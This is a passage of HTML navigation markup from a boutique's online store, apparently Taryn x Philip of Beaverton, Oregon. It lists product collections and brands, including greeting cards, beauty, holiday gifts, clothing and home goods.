  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/anniversary"
            class=""
            
            data-link
          >
            Anniversary
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/baby-cards"
            class=""
            
            data-link
          >
            Baby
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/birthday-cards"
            class=""
            
            data-link
          >
            Birthday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/congratulations-greeting"
            class=""
            
            data-link
          >
            Congratulations
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-cards"
            class=""
            
            data-link
          >
            Holiday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/family"
            class=""
            
            data-link
          >
            Family
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dad"
            class=""
            
            data-link
          >
            Dad
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/mom"
            class=""
            
            data-link
          >
            Mom
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/extended-crew"
            class=""
            
            data-link
          >
            Extended Crew
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/friendship"
            class=""
            
            data-link
          >
            Friendship
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc-greeting-cards"
            class=""
            
            data-link
          >
            Misc
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sympathy"
            class=""
            
            data-link
          >
            Sympathy
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-home"
            class=""
            
            data-link
          >
            New Home
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/thank-you"
            class=""
            
            data-link
          >
            Thank You
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedding"
            class=""
            
            data-link
          >
            Wedding
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="wellness-beauty-menu-4"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Wellness & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="wellness-beauty-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://txp-rebalance.com/"
            class=""
            
            data-link
          >
            TxP Rebalance
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/beauty"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/facial-masks"
            class=""
            
            data-link
          >
            Facial Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eye-masks"
            class=""
            
            data-link
          >
            Eye Masks
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/facial-masks"
            class=""
            
            data-link
          >
            Face Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/body-creams-lotions"
            class=""
            
            data-link
          >
            Body Creams & Lotions
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="holiday-2025-menu-5"
          
            href="/collections/holiday"
            
          

        >
          <span class="link-hover">
            Holiday 2025
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="holiday-2025-menu-5"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-2025-holiday-gifts"
          >
            <span class="navigation__submenu-child-link">
              <label> New 2025 Holiday</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-her"
            class=""
            
            data-link
          >
            Gifts for Her
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-him"
            class=""
            
            data-link
          >
            Gifts for Him
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-decor"
            class=""
            
            data-link
          >
            Holiday Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-candle"
            class=""
            
            data-link
          >
            Holiday Candle
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/matches"
            class=""
            
            data-link
          >
            Matches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty"
            class=""
            
            data-link
          >
            Novelty Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty-socks"
            class=""
            
            data-link
          >
            Novelty Socks
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="/collections/floral-arrangements"
            class=""
            
            data-link
          >
            Floral Arrangements
          </a></li></ul>
</div>
</li>
  

    

    <li
      
    ><a
          href="/collections/sale-items"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sale
          </span>
        </a></li>
  
</ul>

</nav><div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>
<div class="header__row-segment header__row-segment-desktop right"><a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile three-segment"><div class="header__row-segment left">
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div>

        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/new">NEW</a>
      </li>
      
        <li>
          <a href="/collections/new">All New Arrivals</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/tops-3">Tops</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/bottoms-2">Bottoms</a>
        </li>
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
      
        <li>
          <a href="/collections/outerwear">Outerwear</a>
        </li>
        
      
        <li>
          <a href="/collections/accessories-1">Accessories</a>
        </li>
        
      
        <li>
          <a href="/collections/bath-and-body">Bath & Body</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
      
        <li>
          <a href="/collections/men">Men's</a>
        </li>
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
      
    
      <li>
        <a href="#"> SHOP</a>
      </li>
      
        <li>
          <a href="/collections/all-tops">All Tops</a>
        </li>
        
          <li>
            <a href="/collections/blazers">Blazers</a>
          </li>
          
        
          <li>
            <a href="/collections/cardigan">Cardigans</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/hoodies">Hoodies</a>
          </li>
          
        
          <li>
            <a href="/collections/shirts-t-shirts">Shirts & T-Shirts</a>
          </li>
          
        
          <li>
            <a href="/collections/tanks">Tanks and Sleeveless Tops</a>
          </li>
          
        
      
        <li>
          <a href="/collections/all-bottoms">All Bottoms</a>
        </li>
        
          <li>
            <a href="/collections/jeans">Jeans</a>
          </li>
          
        
          <li>
            <a href="/collections/joggers">Joggers and Leggings</a>
          </li>
          
        
          <li>
            <a href="/collections/pants">Pants</a>
          </li>
          
        
          <li>
            <a href="/collections/shorts">Shorts</a>
          </li>
          
        
          <li>
            <a href="/collections/skirts">Skirts</a>
          </li>
          
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
          <li>
            <a href="/collections/mini">Mini Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/midi">Midi Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/maxi">Maxi</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jumper-romper">One Pieces</a>
        </li>
        
          <li>
            <a href="/collections/jumpsuits-overalls">Jumpers and Rompers</a>
          </li>
          
        
          <li>
            <a href="/collections/swimwear">Swimwear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jewelry-1">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/earrings">Earrings</a>
          </li>
          
        
          <li>
            <a href="/collections/necklaces">Necklaces</a>
          </li>
          
        
          <li>
            <a href="/collections/rings">Rings</a>
          </li>
          
        
      
        <li>
          <a href="/collections/accessories">All Accessories</a>
        </li>
        
          <li>
            <a href="/collections/bags-purses">Bags & Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/backpacks">Backpacks</a>
          </li>
          
        
          <li>
            <a href="/collections/clutches">Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-bags">Cosmetic Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/guitar-straps">Guitar Straps</a>
          </li>
          
        
          <li>
            <a href="/collections/purse">Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/stadium-clear-bags">Stadium Clear Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/totes">Totes</a>
          </li>
          
        
          <li>
            <a href="/collections/headwear">Hats & Caps</a>
          </li>
          
        
          <li>
            <a href="/collections/wraps-and-scarves">Wraps & Scarves</a>
          </li>
          
        
      
        <li>
          <a href="/collections/hair-care-accessories">Hair Care & Accessories</a>
        </li>
        
          <li>
            <a href="/collections/fasteners">Fasteners</a>
          </li>
          
        
          <li>
            <a href="/collections/clean-hair">Clean Hair</a>
          </li>
          
        
          <li>
            <a href="/collections/styling">Styling</a>
          </li>
          
        
      
        <li>
          <a href="/collections/shoes">All Shoes</a>
        </li>
        
          <li>
            <a href="/collections/boots">Boots</a>
          </li>
          
        
          <li>
            <a href="/collections/sandals">Sandals and Flip Flops</a>
          </li>
          
        
          <li>
            <a href="/collections/wedges">Wedges</a>
          </li>
          
        
      
        <li>
          <a href="/collections/mens-wear">Men's Wear</a>
        </li>
        
          <li>
            <a href="/collections/mens-wear">Men's Wear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/paperware">Paper & Desk Supplies</a>
        </li>
        
          <li>
            <a href="/collections/greeting-cards">Greeting Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/note-cards">Note Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/notebooks">Notebooks</a>
          </li>
          
        
          <li>
            <a href="/collections/note-pads">Note Pads</a>
          </li>
          
        
          <li>
            <a href="/collections/pens">Pens</a>
          </li>
          
        
          <li>
            <a href="/collections/stationery">All Stationery</a>
          </li>
          
        
      
        <li>
          <a href="/collections/activities">All Activities</a>
        </li>
        
          <li>
            <a href="/collections/books">Books</a>
          </li>
          
        
          <li>
            <a href="/collections/games">Games</a>
          </li>
          
        
          <li>
            <a href="/collections/lifestyle-decks">Lifestyle Decks</a>
          </li>
          
        
          <li>
            <a href="/collections/playing-cards">Playing Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/puzzles">Puzzles</a>
          </li>
          
        
          <li>
            <a href="/collections/trivia-box-games">Trivia</a>
          </li>
          
        
          <li>
            <a href="/collections/misc">Misc</a>
          </li>
          
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
          <li>
            <a href="/collections/home-fragrance">Home Fragrance</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/diffusers">Diffusers</a>
          </li>
          
        
          <li>
            <a href="/collections/home-decor">Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/throw-pillow">Throw Pillow</a>
          </li>
          
        
      
    
      <li>
        <a href="#">Brands</a>
      </li>
      
        <li>
          <a href="#">Apparel</a>
        </li>
        
          <li>
            <a href="/collections/bevy-flog">Bevy Flog</a>
          </li>
          
        
          <li>
            <a href="/collections/blanc-noir">Blanc Noir</a>
          </li>
          
        
          <li>
            <a href="/collections/bobi">Bobi</a>
          </li>
          
        
          <li>
            <a href="/collections/brodie-cashmere">Brodie Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/chaser-brand">Chaser Brand</a>
          </li>
          
        
          <li>
            <a href="/collections/chrldr">CHRLDR</a>
          </li>
          
        
          <li>
            <a href="/collections/dl-1961">DL 1961</a>
          </li>
          
        
          <li>
            <a href="/collections/electric-rose">Electric & Rose</a>
          </li>
          
        
          <li>
            <a href="/collections/frank-eileen">Frank & Eileen</a>
          </li>
          
        
          <li>
            <a href="/collections/free-people"> Free People</a>
          </li>
          
        
          <li>
            <a href="/collections/margaret-oleary">Margaret O'Lear</a>
          </li>
          
        
          <li>
            <a href="/collections/marrakech">Marrakech</a>
          </li>
          
        
          <li>
            <a href="/collections/michael-stars">Michael Stars</a>
          </li>
          
        
          <li>
            <a href="/collections/pj-salvage">P.J. Salvage</a>
          </li>
          
        
          <li>
            <a href="/collections/rails">Rails</a>
          </li>
          
        
          <li>
            <a href="/collections/saltwater-luxe">Saltwater Luxe</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx">Spanx</a>
          </li>
          
        
          <li>
            <a href="/collections/splendid">Splendid</a>
          </li>
          
        
          <li>
            <a href="/collections/stark-x">Stark x</a>
          </li>
          
        
          <li>
            <a href="/collections/wanakome">Wanakome</a>
          </li>
          
        
      
        <li>
          <a href="#">Accessories</a>
        </li>
        
          <li>
            <a href="/collections/caddis-eye-appliances">CADDIS Eye Appliances</a>
          </li>
          
        
          <li>
            <a href="/collections/chasing-portland">Chasing Portland</a>
          </li>
          
        
          <li>
            <a href="/collections/diff-charitable-eyewear">DIFF Charitable Eyewear</a>
          </li>
          
        
          <li>
            <a href="/collections/eat-my-socks">Eat My Socks</a>
          </li>
          
        
          <li>
            <a href="/collections/havaianas">Havaianas</a>
          </li>
          
        
          <li>
            <a href="/collections/hi-love-travel">Hi Love Travel</a>
          </li>
          
        
          <li>
            <a href="/collections/peter-grimm">Peter Grimm</a>
          </li>
          
        
          <li>
            <a href="/collections/portland-gear">Portland Gear</a>
          </li>
          
        
          <li>
            <a href="/collections/sol-and-selene">Sol and Selene</a>
          </li>
          
        
          <li>
            <a href="/collections/think-royln">Think Royln</a>
          </li>
          
        
      
        <li>
          <a href="#">Beauty & Body</a>
        </li>
        
          <li>
            <a href="/collections/huxter">Huxter</a>
          </li>
          
        
          <li>
            <a href="/collections/jason-wu">Jason Wu</a>
          </li>
          
        
          <li>
            <a href="/collections/kitsch">Kitsch</a>
          </li>
          
        
          <li>
            <a href="/collections/la-chatelaine">LA Chatelaine</a>
          </li>
          
        
          <li>
            <a href="/collections/los-angeles-salt-co">Los Angeles Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-erase">Makeup Eraser</a>
          </li>
          
        
          <li>
            <a href="/collections/michel-design-works">Michel Design Works</a>
          </li>
          
        
          <li>
            <a href="/collections/patchology">Patchology</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
          <li>
            <a href="/collections/boob-eez">boob-eez</a>
          </li>
          
        
          <li>
            <a href="/collections/hanky-panky">Hanky Panky</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx-intimates">Spanx</a>
          </li>
          
        
      
        <li>
          <a href="#">Home Fragrance Brands</a>
        </li>
        
          <li>
            <a href="https://tarynphilip.com/collections/archipelago-1">Archipelago</a>
          </li>
          
        
          <li>
            <a href="/collections/cereria-molla">Cereria Molla</a>
          </li>
          
        
          <li>
            <a href="/collections/kobo-pure-soy-canldles">Kobo Pure Soy Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/lafco">LAFCO</a>
          </li>
          
        
          <li>
            <a href="/collections/rewined-candles">Rewined Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/voluspa">Voluspa</a>
          </li>
          
        
      
        <li>
          <a href="#">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/a-v-max">a.v. max</a>
          </li>
          
        
          <li>
            <a href="/collections/barberry-lace">Barberry & Lace</a>
          </li>
          
        
          <li>
            <a href="/collections/bluma-project">Bluma Project</a>
          </li>
          
        
          <li>
            <a href="/collections/fame-jewels">Fame Jewels</a>
          </li>
          
        
          <li>
            <a href="/collections/flanerie-by-maiq">Flânerie by MAIQ </a>
          </li>
          
        
          <li>
            <a href="/collections/flip-rings">Flip Rings</a>
          </li>
          
        
          <li>
            <a href="/collections/secret-box">Secret Box</a>
          </li>
          
        
          <li>
            <a href="/collections/sela-sage">Sela + Sage</a>
          </li>
          
        
          <li>
            <a href="/collections/sheila-fajl">Sheila Fajl</a>
          </li>
          
        
          <li>
            <a href="/collections/yellow-owl-workshop">Yellow Owl Workshop</a>
          </li>
          
        
      
        <li>
          <a href="#">Tasty Delights</a>
        </li>
        
          <li>
            <a href="/collections/durant-olive-mill">Durant Olive Mill</a>
          </li>
          
        
          <li>
            <a href="/collections/jacobsen-salt-co">Jacobsen Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/moonstruck">Moonstruck Chocolate</a>
          </li>
          
        
          <li>
            <a href="/collections/sugarfina">Sugarfina</a>
          </li>
          
        
      
        <li>
          <a href="#">Extra Brands</a>
        </li>
        
          <li>
            <a href="/collections/mad-man">Mad Man</a>
          </li>
          
        
          <li>
            <a href="/collections/modern-sprouts">Modern Sprout</a>
          </li>
          
        
          <li>
            <a href="/collections/safe-t-fire-extingusher">Safe-T Fire Extinguishers</a>
          </li>
          
        
          <li>
            <a href="/collections/santa-barbara-design">Santa Barbara Design</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Gifts</a>
      </li>
      
        <li>
          <a href="https://tarynphilip.com/collections/gifted-by-txp/gifted">Ready to Ship Gifts</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/products/txp-gift-card">Gift Cards</a>
        </li>
        
      
        <li>
          <a href="/collections/greeting-cards">Greeting Cards</a>
        </li>
        
          <li>
            <a href="/collections/anniversary">Anniversary</a>
          </li>
          
        
          <li>
            <a href="/collections/baby-cards">Baby</a>
          </li>
          
        
          <li>
            <a href="/collections/birthday-cards">Birthday</a>
          </li>
          
        
          <li>
            <a href="/collections/congratulations-greeting">Congratulations</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-cards">Holiday</a>
          </li>
          
        
          <li>
